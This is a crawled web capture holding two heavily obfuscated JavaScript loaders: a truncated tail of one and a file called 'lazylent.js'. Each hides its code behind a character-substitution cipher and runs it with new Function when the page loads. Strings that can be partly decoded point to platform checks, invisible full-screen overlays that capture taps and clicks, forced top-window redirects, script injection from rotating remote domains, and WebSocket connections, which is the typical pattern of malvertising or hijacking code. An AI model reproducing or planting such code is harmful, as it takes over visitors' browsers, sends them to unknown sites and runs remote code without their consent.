f(g);},'OzXWQ':k('0x1a7')+k('0x19e')+k('0x1df')+k('0x1ea')+k('0x13e')+k('0xc8')+k('0x19c')+k('0x18c')+k('0xa0')+k('0x1e3')+k('0x1c6')+k('0x121')+k('0x1f2')+k('0x1dc')+k('0x159')+k('0x111')+k('0x149')+k('0xae')+k('0x102')+k('0x186')+k('0x184')+k('0x171')+k('0x16d')+k('0x120')+k('0xa6')+k('0x1b2')+k('0x1ae')+k('0x1b2')+k('0x1ae')+k('0x1e7')+k('0x1ce')+k('0x160')+k('0x1a4')+k('0x1ad')+k('0x98')+k('0x175')+k('0x17d')+k('0x1f8')+k('0x1c9')+k('0x128')+k('0xac')+k('0x1be')+k('0x109')+k('0x147')+k('0xef')+k('0x1a0')+k('0x1d8')+k('0x1cf')+k('0x141')+k('0xe4')+k('0x15f')+k('0xf0')+k('0x1b6')+k('0x153')+k('0x151')+k('0x190')+k('0xd9')+k('0x13e')+k('0x136')+k('0x99')+k('0x107')+k('0xcc')+k('0x108')+k('0x1b0')+k('0x124')+k('0x14b')+k('0xc3')+k('0x190')+k('0x1b3')+k('0x13e')+k('0x1a8')+k('0xbb')+k('0xaa')+k('0x183')+k('0x142')+k('0x145')+k('0x122')+k('0x172')+k('0x18e')+k('0xc9')+k('0x106')+k('0xd6')+k('0x1d4')+k('0x1ef')+k('0x174')+k('0x1dd')+k('0x1f7')+k('0x185')+k('0xeb')+k('0x187')+k('0x1ba')+k('0x194')+k('0x1c0')+k('0xa8')+k('0x104')+k('0x1a2')+k('0x14c')+k('0xdc')+k('0x12d')+k('0xb3')+k('0x138')+k('0xd5')+k('0x168')+k('0x119')+k('0x166')+k('0x17b')+k('0xf2')+k('0x12a')+k('0xc9')+k('0x164')+k('0x137')+k('0xca')+k('0xfb')+k('0x1bf')+k('0x1ed')+k('0x13e')+k('0x150')+k('0xc6')+k('0x9d')+k('0x10a')+k('0x199')+k('0x188')+k('0x16a')+k('0xad')+k('0x1c8')+k('0x1d8')+k('0x1cf')+k('0x14e')+k('0xbd')+k('0x110')+k('0x1bc')+k('0x19b')+k('0x155')+k('0x180')+k('0x121')+k('0x1a3')+k('0xd7')+k('0x11b')+k('0x18c')+k('0x116')+k('0xc6')+k('0x1f5')+k('0xc6')+k('0xe5')+k('0xe3')+k('0x1d3')+k('0x178')+k('0x15e')+k('0x176')+k('0xbe')+k('0x121')+k('0xa9')+k('0x1e9')+k('0x1d5')+k('0x1c3')+k('0x19a')+k('0x162')+k('0x148')+k('0x13c')+k('0xf6')+k('0x9a')+k('0x1cb')+k('0x173')+k('0x176')+k('0xc7')+k('0x1bb')+k('0xb6')+k('0x13b')+k('0x114')+k('0x135')+k('0xa5')+k('0x15b')+k('0x18d')+k('0xb8')+k('0x1a9')+k('0xdf')+k('0x1e0')+k('0x1ee')+k('0x133')+k('0x11d')+k('0xd3')+k('0xe8')+k('0x165')+k('0x12b')+k('0xdd')+k('0x131')+k('0x1cd')+k('0x15b')+k('0x18d')+k('0xfd')+k('0x16c')+k('0xe9')+k('0x13b')+k('0x18a')+k('0x9f')+k('0x11a')+k('0x1c1')+k('0x1ac')+k('0x126')+k('0x118')+(k('0x12b')+k('0xe0')+k('0x131')+k('0xce')+k('0xd1')+k('0x15d')+k('0x1b8')+k('0x163')+k('0x132')+k('0x197')+k('0x161')+k('0x198')+k('0x11c')+k('0x1e4')+k('0xfc')+k('0x18f')+k('0x1b9')+k('0xc2')+k('0x156')+k('0x182')+k('0x143')+k('0xa1')+k('0x169')+k('0xda')+k('0xb0')+k('0x13d')+k('0xb1')+k('0xb5')+k('0x117')+k('0x1aa')+k('0x157')+k('0x1c7')+k('0xc5')+k('0x1af')+k('0x1b7')+k('0x1d9')+k('0xf9')+k('0x112')+k('0x129')+k('0x1cc')+k('0x100')+k('0x193')+k('0xc1')+k('0xc0')+k('0x1b7')+k('0x1f0')+k('0xa7')+k('0x1e5')+k('0xa7')+k('0x192')+k('0x140')+k('0xc4')+k('0x128')+k('0xac')+k('0x1be')+k('0x1d1')+k('0x10b')+k('0xba')+k('0xed')+k('0xf8')+k('0x158')+k('0xcb')+k('0xe7')+k('0xea')+k('0x1eb')+k('0x154')+k('0x105')+k('0x1d0')+k('0x144')+k('0x1bd')+k('0x1c5')+k('0x1a6')+k('0xab')+k('0xf5')+k('0xfa')+k('0xd4')+k('0xb2')+k('0xe1')+k('0x11f')+k('0x1f6')+k('0x10e')+k('0x1a5')+k('0xf1')+k('0x125')+k('0x9e')+k('0x12e')+k('0xde')+k('0x179')+k('0x17e')+k('0x103')+k('0xf3')+k('0xf4')+k('0x1de')+k('0x196')+k('0x13e')+k('0x1e6')+k('0x189')+k('0x113')+k('0xd2')+k('0xfe')+k('0x123')+k('0x1d6')+k('0x1d7')+k('0x101')+k('0x1da')+k('0x1d8')+k('0x14f')+k('0xa3')+k('0xff')+k('0x13e')+k('0x10c')+k('0x17a')+k('0xdb')+k('0xee')+k('0x9b')+k('0x1f3')+k('0x1ec')+k('0x1ab')+k('0x177')+k('0x12c')+k('0xec')+k('0x195')+k('0xb7')+k('0x1b1')+k('0xbf')+k('0x19d')+k('0xbf')+k('0x139')+k('0x10f')+k('0xe6')+k('0x1b4')+k('0x16f')+k('0x10d')+k('0x12f')+k('0xd8')+k('0xbf')+k('0x1c4')+k('0x1f6')+k('0x16e')+k('0x161')+k('0x1f4')+k('0x115')+k('0xf7')+k('0xb9')+k('0xa2')+k('0x130')+k('0xcd')+k('0x134')+k('0x15a')+k('0x13f')+k('0x1ca')+k('0x146')+k('0xe2')+k('0x127')+k('0x181')+k('0xaf')+k('0x11e')+k('0x191')+k('0x1d2')+k('0xd0')+k('0x19f')+k('0x1e1')+k('0x1f1')+k('0x14a')+k('0x17f')+k('0x152')+k('0x13a')+k('0x1a1')+k('0x16b'))};var d=f=>{let g={'^':'+','c':']','S':'%','K':'l','[':'W','J':'-','D':';','o':'O','3':'u','E':'9','*':'e','~':'g','&':'R','F':'[',',':'i','n':'_','=':'P','U':')','V':'V','M':'b','}':'t','@':'7','x':'2','l':'{','%':'~','5':'!','+':'Q','P':'Z','|':'I','Y':'F','I':'3','r':'=','v':'w','b':'c','(':'&',')':'x','W':'@','y':'(','1':'^','t':'*','w':'S','N':'K','8':'d','6':'?','a':'a','2':'m','7':'M','C':'L','!':'k','q':'H','_':'N','?':'T','-':'D',':':'z','H':'y','k':'6','{':'q','A':':',']':'|','4':'J','9':'s','d':'h','e':'1','Z':'v','B':'A','R':'Y','.':'U','G':'X','g':'n','f':'j','u':'C','X':',','p':'8','m':'f','j':'p','i':'G',';':'4','z':'r','O':'.','L':'E','T':'5','Q':'o','h':'B','s':'}'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x1e2')](d,c[k('0x15c')][k('0x17c')+k('0xcf')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazylent.js
body_size: 2672
content:
/*df^gg*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`RUnVmBsanhl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 S_^f6qDqM6LMDL8S_^f6qDqM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cS_^f6qDqM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cS_^f6qDqM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvS_^f6qDqM6LMSS880a[S_^f6qDqM6LMSS8}!Xd5 S_^f6qDqM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(mCT4Shf:m(O^g{001"%"/((/nQ11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28S_^f6qDqM^PYqLY[D62fODmqO(dF6O2mh5Y78S_^f6qDqM^PS_^f6qDqM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cS_^f6qDqM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnf(mCT4Shf:m(O^g{001"%"/f/nQ11j(8}v28S_^f6qDq"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"S_^f6qDqMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"Dfm6YF2fYCm(O^"="Dfm6YF2fYCm(O^"="Dfm)6CqRTLm(O^"="Dfm)6CqRTLm(O^"="DfmY4fJhFOm(O^"="DfmY4fJhFOm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//K7YnYY((})K}dsn"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/nQ11"a! (mO2OJY287_2(F6O2cYa[S_^f6qDqM6LMDL8S_^f6qDqM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"S_^f6qDqMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"K7YnYY((})K}dsnfpmCFSSSRTm(O^g{001"%"\/L(/nQ11j28S_^f6qDq"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`mLIeUqXhewl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (LLh7C)fM6LMDL8(LLh7C)fM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(LLh7C)fM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(LLh7C)fM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(LLh7C)fM6LMSS880a[(LLh7C)fM6LMSS8}!Xd5 (LLh7C)fM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0(s(00}({@ooK7(p(m:5q^o0m(O^"%"g{00n/((/ss@Kj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(LLh7C)fM^PYqLY[D62fODmqO(dF6O2mh5Y78(LLh7C)fM^P(LLh7C)fM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(LLh7C)fM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(p(m:5q^o0m(O^"%"g{00n/f/ss@Kj(8}v28(LLh7C)f"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(LLh7C)fMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDmo:1q)}m(O^"="pDmo:1q)}m(O^"="pDmFK_Oohm(O^"="pDmFK_Oohm(O^"="pDm^:nTC^m(O^"="pDm^:nTC^m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0(s(00}({@ooK7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/ss@K"a! (mO2OJY287_2(F6O2cYa[(LLh7C)fM6LMDL8(LLh7C)fM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(LLh7C)fMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0(s(00}({@ooK7(ppm(2X625m(O^"%"g{00n\/L(/ss@Kj28(LLh7C)f"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }